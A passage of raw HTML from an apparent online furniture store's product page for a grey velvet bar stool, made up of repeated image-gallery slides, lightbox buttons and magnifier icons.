        <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539231588649">
      <span class="visually-hidden">
        Abrir mídia 3 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539231621417"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539231621417"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539231621417">
      <span class="visually-hidden">
        Abrir mídia 4 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539231654185"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539231654185"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539231654185">
      <span class="visually-hidden">
        Abrir mídia 5 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539231686953"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539231686953"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539231686953">
      <span class="visually-hidden">
        Abrir mídia 6 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539231719721"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539231719721"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539231719721">
      <span class="visually-hidden">
        Abrir mídia 7 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539231752489"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539231752489"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
